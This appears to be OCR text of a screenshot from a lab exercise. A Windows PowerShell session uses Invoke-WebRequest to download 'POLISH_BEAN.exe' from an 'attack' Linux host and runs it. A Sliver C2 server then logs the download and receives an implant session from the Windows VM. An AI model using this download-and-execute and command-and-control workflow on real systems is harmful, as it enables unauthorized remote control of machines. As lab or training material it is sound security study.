 Administrator: Windows PowerShell
ndows PowerShell
opyright (C) Microsoft Corporation. All rights reserved.
nstall the latest PowerShell for new features and improvements! https://aka.ms/PSWin
S C:\Windows\system32> IWR -Uri http://[Linux_VM_IP]/[payload_name].exe -Outfile C:\U
exe
nvoke-WebRequest : Cannot bind parameter 'Uri'. Cannot convert value "http://[Linux_V
ype "System.Uri". Error: "Invalid URI: The hostname could not be parsed."
t line:1 char:10
IWR -Uri http://[Linux_VM_IP]/[payload_name].exe -Outfile C:\Users\Us ...
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindi
+ FullyQualifiedErrorId : CannotConvertArgumentNoMessage,Microsoft.PowerShell.Comm
S C:\Windows\system32>
S C:\Windows\system32> IWR -Uri http://192.168.182.128/POLISH_BEAN.exe -Outfile C:\Us
S C:\Windows\system32> C:\Users\User\Downloads\POLISH_BEAN.exe
S C:\Windows\system32>
root@attack: /opt/sliver
192.168.182.129 - - [12/Aug/2024 09:52:20] "GET /POLISH_BEAN.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@attack:/opt/sliver# sliver-server
SLIVER
All hackers gain exalted
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session 3a48be83 POLISH_BEAN - 192.168.182.129:49922 (WinDev2407Eval) - windows/amd64 - Mon, 12 Aug 2024 09:56:12 UT
C
[server] sliver >